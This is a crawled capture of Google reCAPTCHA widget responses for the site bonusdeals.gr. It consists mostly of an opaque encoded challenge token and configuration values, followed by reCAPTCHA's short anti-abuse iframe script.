byTCqsOIOgjDhcOnTsOdbz8MWMKnwovDvMKbK1fDisO6wrsuYW/[base64]/DiV3Cnh0nwo9pGTvCkXrDq8Kyw4tlZxLDvMOjcFwTw6LDg8KUw53CrSYQXcOZwrFVwqRADsOyCMKITMOzwplOBMOMD8KEdcOWwrjCmsK5Yx0hTh5WcR52wrk+wpXDp8KvZcO/egjDhsKkRW0WY8OyJsO5w57CscKRSBt7w6/Cr1LDmmPCpMOmwqvDtgNgw50iKWXDgVzDhsKqwo5hN2gAAgTDiGfCi1jCjcOac8O0w4/[base64]/w7JxXyE8w4nDk8KITMKyKHTDq8OORUZdwrkrVsKYJsK4wqYKw6gNOsOTwrEqwpUvwpvCg8OZexFaCsOvbGrCplXCisKwwpEEw6FKwptqw6nCr8O1w73CqiXDjxPDjcK5M8KpJ0pdFmHCmTPDgcKaSGJxaipaD3/CtyldK08Aw7fCk8KcLMK+Wg4Lw4zDo2LCnSTCrcO+w6fCs0s3YsKxwo1UUMKXYlDCtWrCoMOcw7tXwpLCtUTCmsKjGVQrw6bCnsK6QMO0AsKkwr7DpkvCq0AnSWTCgcOlwrzCucKKHm3Dm8OHwo/CtFUPdzbDrcObOsOjOHnDhcKPGsO+NUbClsKdAsKMeTvDhcKibcOgw7Euw4NXwrbCsMKwCsKfw5Ziw74Pb2nCmsOubcKPwoDDpcObwp5nw4bDksODf2oGwobDvsO6wphKw67DusKuw7VFwoDCqiTDgXptaShdw5IAwofClWjCminCn3h/Rk8lacKaH8OnwrPCuz/[base64]/CnMKRRGHCoiTCnwQzw5B+K8OtwrNYw4LCsXRvw4LDpsKCwopRPsKPwqXCsF/DpMKBw45OAzEMwr7CksO9wq7CtCQiZmcQL0zCp8KvwozCg8O9wppkwqIrw5jCksKdw7tKNELCvHjDoVZ6eW7DlsKXF8KdE0dXw77Dh0k9ZyHCucK9w4I9b8OoWyt+PWN/wrx5wr3ClMOJw6jDoQEIw5PCosKVw5/DqQETZgd/wpnDszRhwowNM8KDfcOrAg9Vw4LCncObFEgwVF3CmsKDXA7CjcOXRCxpfCEdw5pBM1zDqsKlRMKDwq9iwr3Cg8KcaRPCpWB/UghgPsKow77DrwXDrcOxwpoRbWdWw5pnIMKZRMOhwqtCHXIedMOcwoghJighASnDlSXDlcOvYMOQw7gOw4R2aMOSwpo+C8OXw5skNAvCisKkesOSwp7DvcOKwprDkQbDrMOawoxyJ8O0C8O1XBzDnC/ChsKQamvDhcK4ZMOJG2fClsOzfBk/w6DDg8KQPMOvJ0PCtjrDjcK0wojDgUQcfVQDwoQEwrsOw7fCon7DhcKzwrLDgzgVATszwqseFCdgZBTCsMOYMsKoH2FjAhLDj8KPJnXDlsK9UF7DhsOwKcKuwo0Lw7ouVhPCrsKiw6LCvMOow4XCvMOuw6bDgcOmwqnCosOkcMKSYy7DhkPClMOue8K/wro5V3R8CzrCpz8CLD7ClHcfwrEaQlZbcsKEwpHDucKhwpDCjkDDk1HCjVB/RMOAWMKxwoBcJXrCsmBDw6Baw5/Ctn1Ewr7CkiTDkVBcZT7CsX7Dmh51woVyZ8KSbsORO0XDisOxwrPCpcOYwrnDr8OaJ8KlRMOYw555wrXDoMKLwqwkwr3DrcOIOVTCs1MTwoPDlF7CsWrDl8KswpMWw7fCt0jCpFh2O8KqwqrCqMKPTV3CssKGwrtNwovCgC3Cr8OiXsOLw7DDgsO/[base64]/CpQrCmSV1w7/Ck2XDgcODwp5Awo3DjBzDrxJiwqkhwrTCrCotwpwcw73ClgvCrClJDFNyFHtJwqDDkMOMBMO0Jh5Ra8OlwpjCj8OJw6/DrsOkwo0sfiTDjz0fw5U3RsKFwrHDqkjDpcKXw4ULwovCpcKrfRPCkcO0w7fDumsoT1vDkcOvw6FbGkMacsO3w4/CnsOtL3ErwqnCnMOnw6HCrsKgwoouAMOQZ8Oww4Yvw7LDqGlcaTtjOcOrSlnCk8O5aWJQw4DCjcKhw7JjIwPChiXCgcOnBsOebSHCs1NEw4oMSXHDksO+XcKUTGAkTsKlPlcMwqISw5HCsMOxbTTCtEREw6vDtMO+wpgFwrDDkMOhwqbDtnbDjiNLwo/Cp8OTwqoiKn9Ow75ow4Udw73CmX5YM3HCjTrDsRheIw8bAsKpXGc+w5hIfQckHBDDkUIVwpzDgcKFw4glGADCjxMkwqJEw4HCsTlwZ8K1QwxSwq5RMsOzwok2w47Cs1siwrLDusOEPDvDvgTDp0Fawo8+PcKyw7oFw6fCmcOKw4vCqhRIeMOafcOqMm/Csj3DuMKHwoBdX8Ohw4M3TcOSw7dGwrodDcOPH2nDs3PCscKuEHAIw5woQ3PCuSVlw5/DjsOmbsK4esOeGMOaw6TCt8OFwrJbw7tVHBvDuBIlEUNSwqB4UcKAw5gtwrXDhjchC8OrYQ1xVsO/wozDiC4RwqAVIUjDnAfCmRfCjkXDvcKfKMKNwq4mGwdpw4FZw5t4woJHT1TCo8OsQw/[base64]/[base64]/CrMKPw7bCuMKzw5YbLsO0SmsYXjXDiMOJwptXPXHCkMKjwpBSSCB6w4AoTh/CpirCiUwnw6jDi0HCh8KcOsK0w5Mxw4svHBgtTW9Tw7vDqR9lw7vCuB7Ctwp9SRfCpMOoSW7CmMOxYMOfwrwGwovCsUt+wrg+w5ZHw6PCjsOxeyXCq8Kpw7bDvBfDmsOMwpHDoMKUWcK3w5XDgRYONsOkw7h8QWYhw4DDqwPDuA8hKEXCljnChkZ4HsO/FDkewpcXwrFxwrbCjxXDukjCjcKGRH1TdcObSBPDhl8mCmoqwq/[base64]/[base64]/Do8KtfMOxUsObwpZUTSJmTMO2a3opwpUpHlIJwqYXwrBsQAcbOAdRwqDDoCnDgHDDlsOMwrE/wpjCgh7Dh8K9cl/DuUx7wqLCvx1HUCjDoyJYw6fDtHdswo3Dq8Kuw5fCoBjCm2zDmHFTWkcFwozDr2UbwqrCpsK8wrTDtgR9woMLFVbChhtJw6TDlcKoDXLCs8OqT1DDnBDDosKrw7LDusOwwr/[base64]/Dj8OXY8KID8O/NcOqSGzDlQvCsSHDnzc0DnAVLCN4w6A0w5rChxPCncKyU2x3FiDDmMKyw5Yfw7FjZQLCi8OiwpvDhMO4w7PCiirDocObw4gnwrvCucKrw6NmBz/DhcKLZ8KHPcK+EMK4E8K3KcK+cgVZcBnCjl/CqsOvTFTCoMKnw67CnMOdw7TCoUDCsycZw5fCuV0yWDHDk1QBw4fCoUrDhBgBXgjDsQZ5KcK9w6QjLV/CosO7H8Kmwp3CgcKDwq7CsMOLwpMUwodaw4jCgSQmH3wvPcKhwqZPw5ZHwpAtwqnCqcODG8KeLcOBX1tUfFkywpRYDsKDDMO2UsO6w70Nw74gw5TCkCgNYMOxw4nDm8OBwq4zwq/CpHbDqcOBAsKfPUA6UEbCsMOKw7nDv8KewpnChmPDmGI9wpMZVcKcw7DDuzjChsOIZsK/dBfDocO+ZmRWwrrDgsKvcmvCuzs9wqfDnVp/HXUgCVhHwrpndzNHw7TCvlBOcT/DpFXCtMOdwqtsw6/DrcOiGMOZwpAdwqPCqjAwwozDh1zCpgx4w59tw5dQecKXa8OXB8KYwrlmwpbChGl0wrjDhyVSw6w1w5EeBsOcw4QQHsKeLsO3woQdKMKdOlvCqwfDkcK1w5ImJ8O/wp/DllzDp8KRa8ONHcKAwqIAFj5TwopVwrDCqcK7woRRw7d5aUZfFRLCgsOyZMKfwrnDqsKFw78Pw74PW8K+MULClsKhw6nCuMOGwow7OsKfWDHCiMK6wpLDpHpQPcKCMgbDh1TCmcOsA0s/w5pAPMKxwrnChGRTIWtuwrXCvhDDkcKVw7/[base64]/DtCt3wpNMTMKLw4jDrx8uw4EIwpzCmmrDiAQow4bClEvDoAdIMsKGPRnDvG1nZMKiK3MSXMKDF8K9eQjCllrDgsOgXl56w7tCwrMzBcKgwq3CiMK/[base64]/DqsKpw7ltw4/CsMK+esOuEiZowoR0A2l2wrhIwpDDiS3DgDbDhcK0wp3DmcKKXj7DoMKtTkdkw67CpjQjwqklTA9Ew4vDgsOrw5TDjsK1XsKvwqvCocObc8O5X8OAQ8OTwpIMfcO/L8KrJcKtLnnCsSvDkkbCpsKLNgHCvMOiSE3DpMKmEsKjQ8OHAcK+wqfCnxDDtsO/[base64]/DvsOcw6UXwqrCvkHCh8KGwr3ChS4GVMKswpUkw4IEw683elXCqihuayDDqcOAwqHChzpjw7kzwokyw7TCucKkR8K5IyDDr8Okw6PCjMOTA8KtNAvDpRkbYMKXAil1w73Dmw/CuMOBwrY9ESJXwpc4w5LCjcKDwpzDicOxwqsiDsONwpIZwo3Dj8KtFMK+wrJcQUjCoE/CgcK4wqTCvCcJwo80XMKRwqLCl8KLH8Ohw6RPw6PClkIRSiQvAFY7ZwXCs8OXwrFXS2jDp8OuKwDChjB+wq/DhsKLwrnDi8K8dQ99IS9vMEo2cVfDvMOFDQsBwoPDmAXDq8K7L1V/[base64]/DnExNPRUgw5xFwrQCccKrehXDoht+S0jDvMKxwoI+UMK7NMKPwp8CRsKgw5l1M1IQwoPDm8KoK1/DvsOiwrvDncK6eztSw6RDABo2ISrDoBdBc3F/w7HDrGYzK2B/b8O5wq/DqMKbwojCvH1xNBHCicKOAsK7GsOZw7nCiRUyw4MyWlzDjV4RwpHCrDECw7zDuXHCt8OETsKhwoUgw4xUw4NBwql/wpgaw53CszAUKcOMb8ONPifCsFDCoRgLRTwqwqUxwpEZw5VFw7low4/CsMOFUMKlwpPCnhJJw6AnwqbCggsGwr5ow5LCscOaMxXDgh52HcONw5I6w58Ow47Ds3vCoMKhwqYnHHEkwqgXwpxrwq4nDngrwr7DqcKBM8KQw6LCsyMSwrEhRj9rw5DCscOGw6hCw6XDgBwKwpPClgFwasOATMOVw6fClW9awrTDkDgRDH3Chjwrw7wmw6/[base64]/CiwUqUSbCsz/CgsKaeUAQw7hxwqxlFMORLmp8w5PCiMKSw4YywojDp3/[base64]/CusK4wpV6dkYAWcKLeibDnsKOCVjDvsKGw5cKwoB3R8Oqw5M7V8O5R3VkUsOkwrPDjh1ewq/[base64]/[base64]/DjWvDmzDDmMOEAWvDggfDmCPCqEnCi8KswpEIw5oHWBodw63Cug0sw4jDjcO1woPDhXABw6zDkUoXclh5w6BLW8KKwpXCqGbDsFzCgcK+w4Mtw5owesOmw77ClgM8w6N/CkYcw5dmUgwwaxBxwpVCUsKBDMKlC2wFcsKGRBbCjkDCoCzDrMKxwofCs8KPwplhwoYSPsO1d8OcOCpjwrgIwr1rATjDqMOpBl97wpzDv0zCng7ChWLCng7Dp8Osw6F2wq14wqF3YAXDtzvDnx/Cp8O4cH1EbsO4Xzo3CFHCokEWGXPCgG5OW8OTw5kuBBw9FjDDm8OAMRUhw7vDsVXCh8KMwqJOOGXDtMKLG2vCqmU6TMK3EU44w4HCi3LDgsOuwpQKw6sSJcK6LULCucKuwqdtXVfDi8KUNSzDhsKXBcOhw4/CjBwBwq3Cp0ZNw4IpCsOgN2nDhhPDowvCvsKuN8OTwq97eMOENcOeE8ObJ8KnR37CvTEbc8O8UsO5eVIYwoDDp8KrwocVH8K9aF/DtsOVw6vChwYzVsKtwq8Zwr0iw6bDtlUNEMK1w7BhMMO/wrcnWVhRw5XDgsOZHsK7wrHDgsKRIMKOGCXCicOYwpcRwqvDvMKmwoLDqMK6RcOoPQQmw5omacKSaMOUVB8gwrcFMA/Dm2wacX98w5/Cl8KdwpZ6wrjDu8O6WjLChgnCjsKuFcOew6rChWbCicOKHsOjN8OLA1B4w7otYsK8EsKVG8Kgw7XDgAHDgsKew5QaLcOyJ2TDll99wrc4ZMODMR9raMOtwqplTnDCpnfCkV/[base64]/[base64]/ChhfDqMOOcMKpf3hXCcKIQArClsOmZMO6w5RbXsOlLmjCk2FzbcOPwrLDvH3Dt8KsBAgkAAnCqxh9w7UBXMKaw6jCoTdTwrgwwqTDiUTCnk/CpVzDisKwwoQUG8KKHcO5w45QwoPDhzPDtsKLw5fDm8KACsK9fsOiIHQVw6bCuh3CqgDDl0Bcw6ZDw6rCs8Okw7JQP8OPWcOJw4XDgcKtZcKNwoDCqmPCh2fDvzHCn0Zdw499SsOVw7tDT0kxwobDqFs8ZD/DnA7CjcOvalhmw5PCtTzDoFwrw5N1worClcOAwpg6YsKBDsK0csO9wrsMwoTCnz0QBMKLEsKRwojDhcKGwovCu8OtbMO/wpHChcOFwpTDtcK+wqIaw5QjZAhrO8KNw4HCmMOrJl8HIX4awp8BGjrDrMOSEsKBw7TCvsOFw5/CrcOIOcOBIDTDm8KERcOPexvCt8KLwoR0w4rDmsO1w4/CnAvCqW3CjMKTbS3ClEfDs20mwpbCgsOkwr8FwrTCs8OQJMOkwqvCvcK+wp1MJcKFwpLDjzTDmGbDgXrDujvDnMKyZMOCwqLCn8OJwr/[base64]/Dgx7Co2lsZMOMwqEFHSXCsThPUMOFw73DnxZawq/CisKJNinCgDHDjMOMT8Ktan/CncKaFSI7G0oPajNEwqfCq1HCmh9SwqnCqiDDnxshC8KAwofCnmXCgWFcwqrDmcKDNxfClcKlTcKfDgwxbTvCvStWwr9YwprDugPDsyMIwr/DsMK1PsKqbsKLwrPDvMOgw4VsJMKQJ8KhHS/CtRrDmR4RDgLDs8OWwqU1LEZ0w5nCt0E+Q3vCv3c/asOoRHgHw4XCpyDDpl0/w78rwqp6MW7DncKnJgoDCT8Bw6TCuC0sworDnsKJAnrCpcKtwqzDihLDkjzCs8KCwozDhsKyw5caMcOjwrLCm2rCmmPDsSLCtBxLwrUvw4LDqRLDqT4gBMKaacKIw7xRw6ZsTA7Cphg9wodeIsO5ECtrwro/woF9w5JEwrLDgsKpw7bDi8KSw7kHw5dUwpLDhsK2VSbCusO7FMOow7FjdsKbECcpw6ZWw6zClMKhNghtw7MYwp/CvhJ6w74OQyVneMOSWizCmcO/wqbDl2PCgj8pVmQgFcKFS8O0wpnDqyh+SGDCqsKhOcOwWRFzTxR7w77CkkQLKHoAw6XDjMODw4R2w7zDv3g8aAYOwq/DhioZw6PDqcONw5Faw6QgN3jCicOJb8KXw74sP8Knw4RWaQ/DicOZZsK8YsOiZxvCv37ChCLDgVzCusKCJsKdMcKLIAPDtTLDjDzDlsOnwpXCvcOAwqM0UMK+w7tHDlzDqHHCtTjCvHTCtFY8UUPCksOUw4fDvMOOwrrCkV8pbTbCsAB2CsKRwqXCp8KLwqXDvx7DiRdcTkIXcCxEX1bDmWvCl8Kcwr/Cg8KmEMOSwoDDrcOBYjnDkXfDglHDk8OJBMO8wrbDvsKww4TDpcK8HxlXwqFKwr3Du00owrnCl8OEw70Ow6BMw4HCo8KCfQTDiFPDu8O6wrgQw7cwRcOdw4fCnWXDsMOHw6LDvcO0YTzDlcOzw6HCiAvCh8KCXETCk2oNw6/Cq8OKwrwXOMKmw6bCq1UYw5Rzw5LDhMOObsOHewPCn8OPJVjCt3ZIwp/[base64]/CmsO0w57Ck2DDh8OQTMKQNcOER0LCscK1YsO5LMK5QAjDoRciM3DCgcOKE8KNwrPDgMKyMsKQwpA9w5EcwrnCkg1/fFzDim/CrzpYEcO0V8K0X8OPbMOqLsK6wr0Hw4fDjy7Ci8ORX8ODwrPCs3DDkcOrw5gNYGYWw5gtwqLDgR/[base64]/DrsKdI2jCtjJTEQsSwpk7TsOoVDpZZcOCwpLCrcKOwrx6IMO2w7LDohAKw4PDk8Oqw6LDu8KJwrdnw7/ClnbDrhLCosKcw7bCsMO5wo/CnMOZwpbCjsKYRWUELcKBw4x2wpsOVE/CqljCusK8wrXDosOKdsK6wrrCnMKdI2A3CSVwXMO7Z8OAw4XCh0DCpwQRwrnDlMKcw5DDqQnDl2bCkTvCgnTCuGYhw7IowocQw7Z9wofDmSk4wphew63Dt8Kb\x22],null,[\x22conf\x22,null,\x226LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,262],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.bonusdeals.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZNT1VU9gRa9e7x/HYtrxvgTcCj5IYg2wFbMnaPtytjs\\u003d\x22,1,0,null,1,1769785858817,0,0,[191,80,247],null,[70,98,213],\x22RC-0L4nU_EcRNrFFw\x22,null,null,null,null,null,\x220dAFcWeA5wWVk_-DXbHUTP01PiTUh8DSYcZ1zS0uF5eDgY-PWp9B52MVkTPD1uj2Axc0vOZBGvY0vC1L-kg8vZFvV9dNrQ_O7KiQ\x22,1769868658918]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mXHN6-Y33e8d_QqeMLcN0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769782261344');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>